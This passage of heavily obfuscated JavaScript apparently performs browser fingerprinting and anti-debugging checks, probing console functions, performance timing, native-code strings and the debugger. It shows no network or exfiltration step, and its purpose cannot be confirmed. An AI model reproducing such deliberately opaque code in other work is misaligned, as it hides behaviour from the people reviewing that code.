eU(eC,eG);},'yVZRc':function(eU,eC,eG){return eU(eC,eG);},'ojUAm':eL(0x3ae),'JFYca':eL(0x973),'vhAmB':eL(0xd4e),'xoeJU':'usEI'};return Z[eN[eL(0x996)](jP,0x7a,eL(0x3ad))][eN[eL(0x51d)](jP,0x7e,eN[eL(0xaad)])][eN[eL(0x996)](jP,0x112,eN[eL(0x539)])][eN[eL(0x51d)](jP,0x121,eN[eL(0xe35)])](Z[eN[eL(0x996)](jP,0x7a,'kPOI')][eN['qRAYa'](jP,0x7f,eN[eL(0xc1d)])],jP(0x7e,eN[eL(0xaad)]));}),eE(0x5,ek,0x2,0x1,0x400,function(){var eL=jH,eN={'LERNL':function(eU,eC,eG){return eU(eC,eG);},'iMIcW':eL(0x52c)};return eN['LERNL'](eS,j7,jP(0xee,eN['iMIcW']));}),eE(0x6,ek,0x8000000,0x400,0x10,function(){var eL=jH,eN={'YQlwR':function(eU,eC){return eU in eC;},'DfovE':function(eU,eC,eG){return eU(eC,eG);}};return!eN[eL(0xc27)](eN[eL(0x60c)](jP,0x8b,'zoFB'),Z);}),eE(0x6,ek,0x400000,0x4,0x200000,function(){var eL=jH,eN={'tPKOg':function(eU,eC,eG){return eU(eC,eG);},'WFckW':eL(0xc5f)};return eN[eL(0x34d)](eS,j6,jP(0x6e,eN[eL(0xcdc)]));}),eE(0x6,ek,0x100,0x1000,0x8000,function(){var eL=jH,eN={'MClOl':function(eU,eC){return eU in eC;},'yTcsP':function(eU,eC,eG){return eU(eC,eG);},'yaayk':'e8Vp'};return eN[eL(0x92a)](eN[eL(0xc5e)](jP,0xc6,eN['yaayk']),j8);}),eE(0x6,ek,0x40000000,0x2000000,0x80,function(){var eL=jH,eN={'nfgqH':function(eU,eC){return eU>eC;},'lCWdk':function(eU,eC,eG){return eU(eC,eG);},'XodsS':eL(0x46e),'bXQPe':'lJ7d','AtEIR':eL(0x985)};return eN[eL(0x570)](jj[eN['lCWdk'](jP,0x12d,eN[eL(0xa53)])](jP(0x93,eN['bXQPe']))[jP(0x77,eN[eL(0xb69)])],0x0);}),eE(0x6,ek,0x1,0x10000,0x4000,function(){var eL=jH,eN={'fxkWM':function(eU,eC,eG){return eU(eC,eG);},'bCdjS':'xKT1','vwyCk':function(eU,eC,eG){return eU(eC,eG);},'lVKsj':eL(0xcbb)};return eN[eL(0x64a)](eS,j6,jP(0x124,eN[eL(0x1cb)]))||eN[eL(0x1c4)](eS,j6,jP(0x7d,eN['lVKsj']));}),eE(0x6,ek,0x40,-0x80000000,0x2000,function(){var eL=jH,eN={'REOzC':function(eU,eC,eG){return eU(eC,eG);},'yWfFT':eL(0xaf5),'hChuy':eL(0xdb2),'tNemy':function(eU,eC){return eU<eC;},'QWWUI':'tvAQ','rvFHn':eL(0x985)};return eN['REOzC'](eS,j9[jP(0x114,eN['yWfFT'])],jP(0x9b,eN[eL(0x64b)]))&&eN['tNemy'](j9[jP(0x130,eN['QWWUI'])][eN[eL(0x580)](jP,0x77,eN[eL(0xa6d)])],0x2);}),eE(0x7,Q,0x4,0x40000000,0x80000,function(){var eL=jH,eN={'JtZxV':function(eU,eC,eG){return eU(eC,eG);},'YbCPm':function(eU,eC,eG){return eU(eC,eG);},'UGZPm':'XuQi'};return eN[eL(0x1f4)](eS,j6,eN['YbCPm'](jP,0x101,eN[eL(0xe5)]));}),eE(0x7,Q,0x1000,0x20000000,0x4000000,function(){var eL=jH,eN={'dAnln':function(eU,eC,eG){return eU(eC,eG);},'EkBJk':function(eU,eC,eG){return eU(eC,eG);},'WXcvg':eL(0xaf0)};return eN[eL(0x7cd)](eS,j7,eN[eL(0x40c)](jP,0xda,eN['WXcvg']));}),eE(0x7,Q,0x400000,0x100000,0x800000,function(){var eL=jH,eN={'WJYoS':function(eU,eC,eG){return eU(eC,eG);},'UIFQg':eL(0xc49)};return eN[eL(0x5c1)](eS,j7,eN[eL(0x5c1)](jP,0xaa,eN[eL(0x809)]));}),eE(0x8,Q,0x4000000,0x8000000,0x80,function(){var eL=jH,eN={'GDMfN':function(eU,eC){return eU===eC;},'hyxZY':function(eU,eC,eG){return eU(eC,eG);},'LqjnV':eL(0xaf7)};return eN['GDMfN'](jj[eN[eL(0x37a)](jP,0x12c,eN[eL(0x4eb)])][eN[eL(0x37a)](jP,0x62,'KY#p')],0x0);}),eE(0x8,Q,0x1,0x80000,0x2000,function(){var eL=jH,eN={'rMSXO':function(eU,eC,eG){return eU(eC,eG);},'rsFVJ':eL(0x4a9)};return eN[eL(0xba2)](eS,j7,eN[eL(0xba2)](jP,0x78,eN['rsFVJ']));}),eE(0x9,ek,0x80000,0x1000,0x400000,function(){var eL=jH,eN={'ZMYVb':function(eU,eC,eG){return eU(eC,eG);}};return eS(j6,eN['ZMYVb'](jP,0x10b,eL(0xc77)));}),eE(0x9,ek,0x40,0x8,0x400,function(){var eL=jH,eN={'sREpA':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x2ff)](eS,j6,jP(0xac,'qCmg'));}),eE(0x9,ek,0x800,0x100,0x80,function(){var eL=jH,eN={'SOyaV':function(eU,eC,eG){return eU(eC,eG);},'wrGed':eL(0x64f)};return eN[eL(0x994)](eS,j6,jP(0xf2,eN['wrGed']));}),eE(0xa,ek,0x40000,0x400000,-0x80000000,function(){var eL=jH,eN={'FIcqG':function(eU,eC){return eU in eC;}};return eN[eL(0xd45)](jP(0x12b,eL(0x743)),Z);}),eE(0xa,ek,0x4,0x8,0x80,function(){var eL=jH,eN={'cfEDX':function(eU,eC,eG){return eU(eC,eG);}};return!eN[eL(0x39d)](eV,j5,j6);}),eE(0xa,ek,0x2000000,0x100000,0x1000,function(){var eL=jH,eN={'myyjW':function(eU,eC){return eU in eC;},'dEiwx':function(eU,eC,eG){return eU(eC,eG);},'Kmpmd':eL(0xcbe),'ujJmu':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x542)](eN['dEiwx'](jP,0xb3,eN[eL(0x704)]),j9)&&!j9[eN['ujJmu'](jP,0xb3,eN[eL(0x704)])];}),eE(0xa,ek,0x40000000,0x10,0x20000,function(){return jT===0x1;}),eE(0xb,Q,0x40,0x10,0x1,function(){var eL=jH,eN={'HuLMY':function(eU,eC){return eU in eC;},'btStc':function(eU,eC,eG){return eU(eC,eG);},'Uptfx':'KAt8'};return eN[eL(0xbdd)](eN[eL(0x839)](jP,0x9a,eN['Uptfx']),Z);}),eE(0xb,Q,0x40000,0x8,0x80,function(){var eL=jH,eN={'QwrTc':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x192)](eS,j6,eN[eL(0x192)](jP,0xba,eL(0xa4d)));}),eE(0xe,Q,0x40000000,0x20000,0x8000,function(){var eL=jH,eN={'UMgNd':function(eU,eC,eG){return eU(eC,eG);},'DCNAz':'D%H9'};return eS(j6,eN[eL(0x7db)](jP,0x65,eN[eL(0x6e1)]));}),eE(0xf,ek,0x20,0x1000000,0x10000000,function(){var eL=jH,eN={'rHCoz':function(eU,eC,eG){return eU(eC,eG);},'kpVyD':eL(0x342),'yDZhn':function(eU,eC,eG){return eU(eC,eG);},'kJKrJ':'DTld'};return eN[eL(0x89e)](eS,j6,eN['rHCoz'](jP,0x65,eN[eL(0xdc9)]))&&!eN['yDZhn'](eS,j6,eN[eL(0x89e)](jP,0x63,eN[eL(0xcee)]));}),eE(0xf,ek,0x800000,0x1,0x2000000,function(){var eL=jH,eN={'ypDHs':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x4fc)](eS,j6,jP(0xdb,eL(0x7da)));}),eE(0x10,ek,0x8,0x4000000,0x20000,function(){var eL=jH,eN={'lKzRS':function(eU,eC,eG){return eU(eC,eG);},'beisg':'3tAC'};return eN[eL(0x96f)](eS,j6,jP(0x74,eN['beisg']));}),eE(0x10,ek,0x2,0x800000,0x1,function(){var eL=jH,eN={'lQRey':eL(0xaf7),'FLQSh':function(eU,eC,eG){return eU(eC,eG);}};return jj[jP(0x12c,eN[eL(0x44e)])][eN[eL(0x96b)](jP,0x62,eL(0xd53))]===0x1;}),eE(0x11,Q,0x100,0x80,0x4000,function(){var eL=jH,eN={'rTUNR':function(eU,eC){return eU in eC;},'BKRib':function(eU,eC,eG){return eU(eC,eG);},'txsnd':'k^@v'};return eN[eL(0x416)](eN[eL(0xb08)](jP,0xa0,eN[eL(0x425)]),j9);}),eE(0x11,Q,0x200000,0x20,0x8,function(){var eL=jH,eN={'kvRUq':function(eU,eC){return eU in eC;},'eyPrj':eL(0xaf5),'NvQnO':function(eU,eC,eG){return eU(eC,eG);},'LYVKs':'W9sg'};return eN[eL(0x6fa)](jP(0x114,eN[eL(0xc94)]),j9)&&eN[eL(0x80d)](eS,j9[jP(0x114,eL(0xaf5))],eN[eL(0x80d)](jP,0xb1,eN[eL(0x679)]));}),eE(0x11,Q,0x800,0x40000,0x10,function(){return jT===0x2;}),eE(0x11,Q,0x400000,0x20000,0x2000,function(){var eL=jH,eN={'sYZFB':function(eU,eC,eG){return eU(eC,eG);},'vGVjl':function(eU,eC,eG){return eU(eC,eG);},'yyVjU':'EDCs'};return eN['sYZFB'](eS,j6,eN['vGVjl'](jP,0x6d,eN[eL(0x16b)]));}),eE(0x12,ek,0x40,0x2000000,-0x80000000,function(){var eL=jH,eN={'wJakb':function(eU,eC,eG){return eU(eC,eG);},'bSwdm':function(eU,eC,eG){return eU(eC,eG);},'gkqZY':eL(0x53e)};return eN[eL(0x3b7)](eS,j6,eN['bSwdm'](jP,0x108,eN['gkqZY']));}),eE(0x12,ek,0x1000,0x1,0x400000,function(){var eL=jH,eN={'AmTom':function(eU,eC,eG){return eU(eC,eG);}};return eS(j7,eN[eL(0x6fd)](jP,0x10d,eL(0x139)));}),eE(0x13,Q,0x200,0x1000000,0x4,function(){var eL=jH,eN={'OVJoe':function(eU,eC){return eU in eC;},'hvInJ':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x4c9)](eN[eL(0xa9b)](jP,0xad,eL(0xce8)),j9);}),eE(0x13,Q,0x100,0x200000,0x2,function(){var eL=jH,eN={'DmaOc':function(eU,eC){return eU===eC;}};return eN[eL(0x3f8)](jT,0x3);}),jy=[Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],Z[Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x6c,0x6f,0x67)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x61,0x6c,0x65,0x72,0x74)],Z[Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x4f,0x62,0x6a,0x65,0x63,0x74)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x74,0x61,0x62,0x6c,0x65)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x6e,0x6f,0x77)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],Z[Z[jP(0xcd,jH(0x791))][jP(0x104,'UdvR')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x63,0x6c,0x65,0x61,0x72)],Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),Z[jP(0xcd,jH(0x791))][jP(0x104,'UdvR')](0x63,0x61,0x6c,0x6c),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),Z[jP(0xcd,'OH3J')][jP(0x104,'UdvR')](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),Z[jP(0xcd,jH(0x791))][jP(0x104,'UdvR')](0x3d,0x3e),Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x63,0x68,0x61,0x72,0x41,0x74),Z[jP(0xcd,'OH3J')][jP(0x104,jH(0x359))](0x6c,0x65,0x6e,0x67,0x74,0x68),Z[jP(0xcd,jH(0x791))][jP(0x104,jH(0x359))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72)],jb=ju,jf=eZ,jK=jf,jp=jb,eE(0x4,ek,0x100000,0x1000000,0x8,function(){var eL={'jROQA':function(eN,eU,eC){return eN(eU,eC);}};return eL['jROQA'](ew,jy[0x1],jp);}),eE(0x5,ek,0x10000000,0x800000,0x2000000,function(){var eL=jH,eN={'tJEyE':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x6b1)](ew,jy[0x4],jp);}),eE(0x9,ek,0x1,0x2000,0x20000000,function(){var eL=jH,eN={'RPneQ':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x8c5)](ew,ew,jK);}),eE(0x11,Q,0x10000,0x20000000,0x100000,function(){var eL=jH,eN={'rfahH':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0xbf7)](ew,jy[0x7],jp);}),eE(0x7,Q,0x8,0x10,0x1000000,function(){return ew(jy[0x5],jp);}),eE(0x6,ek,0x40000,0x1000000,0x2,function(){return ea(jy[0x2],jK);}),jY=ew,(function(){var eL=jH,eN={'mfjOL':function(eQ,ei){return eQ===ei;},'PzaKl':'Shodi','Vukmt':function(eQ,ei){return eQ<ei;},'emKJq':function(eQ,ei,ez){return eQ(ei,ez);},'iLBsv':eL(0x985),'yOloX':function(eQ,ei,ez){return eQ(ei,ez);},'eTvin':eL(0x791),'gnZKV':function(eQ,ei,ez){return eQ(ei,ez);},'YlHXj':eL(0x359),'onqLa':function(eQ,ei,ez){return eQ(ei,ez);},'dNkme':eL(0x4f8),'upzEg':function(eQ,ei,ez){return eQ(ei,ez);},'guzFn':function(eQ,ei,ez){return eQ(ei,ez);},'IUCGM':eL(0x139),'iIXhH':function(eQ,ei){return eQ!==ei;},'ZCvsy':eL(0xf7),'wxyIj':function(eQ,ei){return eQ<ei;},'BGMjs':function(eQ,ei,ez){return eQ(ei,ez);},'qXdEb':function(eQ,ei,ez){return eQ(ei,ez);},'XSVsd':function(eQ,ei,ez){return eQ(ei,ez);},'kbCtK':function(eQ,ei,ez){return eQ(ei,ez);},'IzIMl':function(eQ,ei,ez){return eQ(ei,ez);},'bxKMS':function(eQ,ei,ez){return eQ(ei,ez);},'cCPDR':function(eQ,ei,ez){return eQ(ei,ez);},'Akkal':function(eQ,ei,ez){return eQ(ei,ez);},'qEdMK':'lvTZz','HOicN':'BTdhF','bmmVb':function(eQ,ei){return eQ>ei;},'SPLgH':function(eQ,ei){return eQ<ei;},'LvKWm':function(eQ,ei){return eQ>=ei;},'SfmcO':eL(0xd23),'Rcrlt':function(eQ,ei,ez){return eQ(ei,ez);},'wWrAv':function(eQ,ei){return eQ<ei;},'JYDzH':function(eQ,ei,ez){return eQ(ei,ez);},'rRtEm':function(eQ,ei,ez){return eQ(ei,ez);},'wrQGn':eL(0x882),'BnUyc':function(eQ,ei,ez){return eQ(ei,ez);},'YpoXd':eL(0x335),'VIGfi':function(eQ,ei){return eQ!==ei;},'bAGuw':eL(0x629),'KcOVb':function(eQ,ei){return eQ==ei;},'oqpJa':function(eQ,ei){return eQ-ei;},'OCiod':eL(0xb98),'Ehvvz':eL(0x26c),'PZgli':eL(0x52a),'gCyhg':function(eQ,ei,ez){return eQ(ei,ez);},'qFVWN':function(eQ,ei,ez){return eQ(ei,ez);},'DdNMD':function(eQ,ei,ez){return eQ(ei,ez);},'AclXk':function(eQ,ei,ez){return eQ(ei,ez);},'mDeso':function(eQ,ei,ez){return eQ(ei,ez);},'rBHIN':'IxBc','bJoFd':function(eQ,ei,ez){return eQ(ei,ez);},'zEeNC':function(eQ,ei,ez){return eQ(ei,ez);},'CSLPX':function(eQ,ei,ez){return eQ(ei,ez);},'kjmNo':eL(0x6a2),'xtbSR':function(eQ,ei,ez){return eQ(ei,ez);},'yuXFx':function(eQ,ei,ez){return eQ(ei,ez);},'hvafj':eL(0x950),'yPPsf':function(eQ,ei,ez){return eQ(ei,ez);},'NdDkJ':eL(0xa76),'atUFL':function(eQ,ei,ez){return eQ(ei,ez);},'GEopU':function(eQ,ei,ez){return eQ(ei,ez);},'IQvnj':function(eQ,ei,ez){return eQ(ei,ez);},'ZMdKv':eL(0x5d5),'XFbaY':eL(0x412),'CeGKx':function(eQ,ei,ez){return eQ(ei,ez);},'VeZmP':'Yyj#','jPCzW':function(eQ,ei,ez){return eQ(ei,ez);},'eXxmp':eL(0x9cd),'ykkFu':function(eQ,ei,ez){return eQ(ei,ez);},'jGYqq':eL(0xc4c),'hebgT':function(eQ,ei){return eQ<ei;},'OtpWb':function(eQ,ei,ez){return eQ(ei,ez);},'kvKZm':function(eQ,ei){return eQ<ei;}},eU,eC,eG=[[eN['DdNMD'](jP,0x9c,eN['ZMdKv']),eN[eL(0xd17)](jP,0xf1,eN[eL(0x81a)]),eN[eL(0x49c)](jP,0x116,eL(0x94f)),eN[eL(0xc47)](jP,0x6f,eN['VeZmP'])],[eN['jPCzW'](jP,0x129,eN['eXxmp']),eN['ykkFu'](jP,0x7b,eN[eL(0xa0c)])]];for(eU=0x0;eN[eL(0xae3)](eU,eG[eN[eL(0xe0a)](jP,0x77,eN['iLBsv'])]);eU++)for(eC=0x1;eN[eL(0x652)](eC,eG[eU][eN[eL(0xac6)](jP,0x77,eN['iLBsv'])]);eC++)eE(0x11,Q,0x40000000,0x2,0x200,function(){var eQ=eL,ei={'KBvvQ':function(ez,eg){return eN['bmmVb'](ez,eg);},'GZnnU':function(ez,eg){var el=eq;return eN[el(0x6bc)](ez,eg);},'xQkFB':function(ez,eg,el){return ez(eg,el);},'PeENS':function(ez,eg,el){return ez(eg,el);},'yrcmW':eN[eQ(0x3c5)],'awPIX':eN[eQ(0x8f4)],'kxKYY':function(ez,eg,el){var eI=eQ;return eN[eI(0x45c)](ez,eg,el);},'OJYZx':function(ez,eg){return eN['LvKWm'](ez,eg);},'YRuLx':eN[eQ(0xa0d)],'IRdYI':function(ez,eg,el){return eN['Rcrlt'](ez,eg,el);},'iTfeI':eQ(0x985),'mwrOC':eN['eTvin'],'MBJHP':function(ez,eg,el){return ez(eg,el);},'PDNpw':function(ez,eg,el){var eI=eQ;return eN[eI(0x45c)](ez,eg,el);},'Sxnyb':function(ez,eg){var el=eQ;return eN[el(0xc9b)](ez,eg);},'WRnKc':function(ez,eg,el){var eI=eQ;return eN[eI(0x426)](ez,eg,el);},'guJca':function(ez,eg,el){var eI=eQ;return eN[eI(0x664)](ez,eg,el);},'fWZGe':function(ez,eg){return eN['mfjOL'](ez,eg);},'aVkuY':eN[eQ(0x385)],'lDnyM':function(ez,eg,el){var eI=eQ;return eN[eI(0xbba)](ez,eg,el);},'vsLwR':function(ez,eg,el){var eI=eQ;return eN[eI(0x6df)](ez,eg,el);},'gTgHv':eN['YpoXd']};return eN[eQ(0xb41)](eQ(0x629),eN['bAGuw'])?_0x2f75d1>0x0&&ei['KBvvQ'](_0x5489b9,0x0):eN[eQ(0xbdb)](eN['oqpJa']((Z[function(ez){var eg=eQ;for(var el='',eI=0x0;ei[eg(0x802)](eI,ez[ei[eg(0x56c)](jP,0x77,eg(0x985))]);eI++)el+=Z[ei['PeENS'](jP,0xcd,eg(0x791))][ei[eg(0x56c)](jP,0x104,ei[eg(0x2fa)])](Z[ei[eg(0x990)](jP,0xc2,ei[eg(0x5df)])](ez[eI],+Z[ei[eg(0x56c)](jP,0xcd,'OH3J')][ei[eg(0x6d9)](jP,0x104,'UdvR')](0x31,0x36)));return el;}(jP(0xe0,eN[eQ(0x45e)])[jP(0x12f,eN[eQ(0x47a)])](Z[eN[eQ(0x45c)](jP,0xcd,eN[eQ(0x774)])][jP(0x104,'UdvR')](0x7c)))][function(ez){var eg=eQ;if(ei[eg(0xe4a)]===ei[eg(0xe4a)]){for(var el='',eI=0x0;ei[eg(0x802)](eI,ez[ei['IRdYI'](jP,0x77,ei[eg(0x3c6)])]);eI++)el+=Z[ei[eg(0x990)](jP,0xcd,ei[eg(0x601)])][ei['xQkFB'](jP,0x104,ei[eg(0x2fa)])](Z[ei[eg(0x6d9)](jP,0xc2,eg(0x4f8))](ez[eI],+Z[ei[eg(0xccd)](jP,0xcd,ei[eg(0x601)])][ei['PDNpw'](jP,0x104,ei[eg(0x2fa)])](0x31,0x36)));return el;}else return ei['OJYZx'](_0x2daa4d,0x6)&&_0x144b9b<0x8;}(eN['guzFn'](jP,0xea,eN[eQ(0x750)])[jP(0x12f,eN['Ehvvz'])](Z[eN[eQ(0x41b)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x8fd)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))](Z[function(ez){var eg=eQ,el={'yfATw':function(eA,eF){var eH=eq;return eN[eH(0x6a1)](eA,eF);}};if(eN['PzaKl']!==eN[eg(0x233)])return el['yfATw'](_0x1efca6,0x1);else{for(var eI='',eW=0x0;eN[eg(0xa54)](eW,ez[eN[eg(0xac6)](jP,0x77,eN[eg(0xd6d)])]);eW++)eI+=Z[eN['yOloX'](jP,0xcd,eN['eTvin'])][eN[eg(0x371)](jP,0x104,eN['YlHXj'])](Z[eN['onqLa'](jP,0xc2,eN[eg(0x8f4)])](ez[eW],+Z[eN[eg(0xaca)](jP,0xcd,eN[eg(0x774)])][eN[eg(0x398)](jP,0x104,eg(0x359))](0x31,0x36)));return eI;}}(eG[eU][0x0][eN[eQ(0x5c9)](jP,0x12f,eN[eQ(0x47a)])](Z[eN[eQ(0x8fd)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0xe44)](jP,0x104,eN['YlHXj'])](0x7c)))],function(ez){var eg=eQ,el={'briLX':function(eA,eF,eH){var ed=eq;return eN[ed(0x280)](eA,eF,eH);},'TrhYb':eN[eg(0x9b0)]};if(eN[eg(0xc4a)](eN[eg(0x2a2)],eg(0xf7)))return _0x471c29(_0x574a22,el[eg(0x736)](_0xadb905,0x10d,el[eg(0x73a)]));else{for(var eI='',eW=0x0;eN[eg(0x986)](eW,ez[eN[eg(0xaca)](jP,0x77,eN[eg(0xd6d)])]);eW++)eI+=Z[eN[eg(0x364)](jP,0xcd,eN[eg(0x774)])][eN['upzEg'](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0x314)](jP,0xc2,eN[eg(0x8f4)])](ez[eW],+Z[eN[eg(0x452)](jP,0xcd,eN[eg(0x774)])][jP(0x104,eN[eg(0x3c5)])](0x31,0x36)));return eI;}}(eG[eU][eC][eN[eQ(0xc06)](jP,0x12f,eQ(0x26c))](Z[eN['rRtEm'](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x41b)](jP,0x104,eQ(0x359))](0x7c))))[function(ez){var eg=eQ;for(var el='',eI=0x0;eN[eg(0x986)](eI,ez[eN['kbCtK'](jP,0x77,eN[eg(0xd6d)])]);eI++)el+=Z[jP(0xcd,eN[eg(0x774)])][eN['guzFn'](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0x21c)](jP,0xc2,eN[eg(0x8f4)])](ez[eI],+Z[eN[eg(0xbba)](jP,0xcd,eN[eg(0x774)])][eN['kbCtK'](jP,0x104,eN['YlHXj'])](0x31,0x36)));return el;}(eN[eQ(0xb04)](jP,0x6c,eN[eQ(0x511)])[eN[eQ(0x968)](jP,0x12f,eN[eQ(0x47a)])](Z[eN[eQ(0x2f7)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x452)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))][function(ez){var eg=eQ;for(var el='',eI=0x0;eI<ez[jP(0x77,eN[eg(0xd6d)])];eI++)el+=Z[eN[eg(0x49c)](jP,0xcd,eg(0x791))][eN[eg(0xe44)](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0xaca)](jP,0xc2,eN[eg(0x8f4)])](ez[eI],+Z[jP(0xcd,eN[eg(0x774)])][eN['Akkal'](jP,0x104,eN[eg(0x3c5)])](0x31,0x36)));return el;}(eN['CSLPX'](jP,0x80,eN[eQ(0x309)])[eN[eQ(0x4a8)](jP,0x12f,eN[eQ(0x47a)])](Z[eN['JYDzH'](jP,0xcd,eN['eTvin'])][eN[eQ(0x773)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))]+function(ez){var eg=eQ,el={'BAZYH':function(eH,ed){return ei['Sxnyb'](eH,ed);},'eYngI':function(eH,ed,eP){return ei['WRnKc'](eH,ed,eP);},'rEhNV':ei[eg(0x3c6)],'NTOSI':ei[eg(0x601)],'zxiHC':ei[eg(0x5df)],'EXlBd':function(eH,ed,eP){return ei['guJca'](eH,ed,eP);},'BDwed':function(eH,ed,eP){return eH(ed,eP);},'MPizB':ei[eg(0x2fa)]};if(ei[eg(0xcdd)](eg(0xbd9),ei[eg(0x9ef)])){for(var eI='',eW=0x0;el[eg(0x8bc)](eW,_0x20578e[el['eYngI'](_0x566f5d,0x77,el['rEhNV'])]);eW++)eI+=_0x567b7f[el['eYngI'](_0x965264,0xcd,el[eg(0x225)])][_0x5e0984(0x104,eg(0x359))](_0x1470a8[el[eg(0xb05)](_0x122e22,0xc2,el[eg(0xd77)])](_0xd1197f[eW],+_0x4520d0[el[eg(0xa74)](_0x28aed8,0xcd,el[eg(0x225)])][el[eg(0x5b4)](_0x3811b4,0x104,el[eg(0x104)])](0x31,0x36)));return eI;}else{for(var eA='',eF=0x0;ei['GZnnU'](eF,ez[ei['WRnKc'](jP,0x77,ei[eg(0x3c6)])]);eF++)eA+=Z[ei[eg(0x6d9)](jP,0xcd,ei[eg(0x601)])][ei[eg(0x990)](jP,0x104,ei[eg(0x2fa)])](Z[ei[eg(0x6d9)](jP,0xc2,ei[eg(0x5df)])](ez[eF],+Z[ei[eg(0xd5c)](jP,0xcd,ei[eg(0x601)])][ei[eg(0x6c2)](jP,0x104,ei[eg(0x2fa)])](0x31,0x36)));return eA;}}(jP(0xd0,eN[eQ(0xd91)])[eN['CSLPX'](jP,0x12f,eN['Ehvvz'])](Z[eN['qFVWN'](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x563)](jP,0x104,eN[eQ(0x3c5)])](0x7c))))[function(ez){var eg=eQ;if(eN['iIXhH'](eN[eg(0x208)],eN[eg(0x4db)])){for(var el='',eI=0x0;eI<ez[jP(0x77,eN[eg(0xd6d)])];eI++)el+=Z[jP(0xcd,eN['eTvin'])][eN['Akkal'](jP,0x104,eN[eg(0x3c5)])](Z[eN[eg(0xbba)](jP,0xc2,eN[eg(0x8f4)])](ez[eI],+Z[eN[eg(0x398)](jP,0xcd,eN['eTvin'])][eN['bxKMS'](jP,0x104,eg(0x359))](0x31,0x36)));return el;}else return ei['gTgHv'];}(eN['yPPsf'](jP,0xb5,eN['NdDkJ'])[jP(0x12f,eN[eQ(0x47a)])](Z[jP(0xcd,eN[eQ(0x774)])][eN[eQ(0xbba)](jP,0x104,eN[eQ(0x3c5)])](0x7c)))](+Z[eN[eQ(0xd17)](jP,0xcd,eN['eTvin'])][eN[eQ(0x964)](jP,0x104,'UdvR')](0x39)),+Z[eN[eQ(0x3e1)](jP,0xcd,eN[eQ(0x774)])][eN[eQ(0x8b5)](jP,0x104,eN[eQ(0x3c5)])](0x34,0x30)),+Z[eN[eQ(0x3e1)](jP,0xcd,eN[eQ(0x774)])][jP(0x104,eN['YlHXj'])](0x30));});}()),(function(){var eL=jH,eN={'fLBQO':function(et,eu){return et>eu;},'FjOTY':function(et,eu){return et===eu;},'suoXE':function(et,eu,eT){return et(eu,eT);},'NVroV':eL(0x3ad),'nVfQy':eL(0x348),'EMlBx':eL(0x8ca),'ymKMf':function(et){return et();},'OvpMs':eL(0xaa9),'jGWCX':function(et,eu,eT){return et(eu,eT);},'ygWDr':eL(0xc6c),'EoFWG':function(et,eu){return et!==eu;},'GKLQk':'SJHIB','HtQYK':eL(0xcd8),'ZmNHn':function(et,eu){return et!==eu;},'ADYUw':function(et,eu,eT){return et(eu,eT);},'REQXu':eL(0xe05),'PgZyk':eL(0x7f1),'uTLEq':eL(0x30a),'RWQmJ':'rLMAV','LCwQH':function(et,eu){return et!=eu;},'ROifb':eL(0xbab),'yoZPU':function(et,eu,eT){return 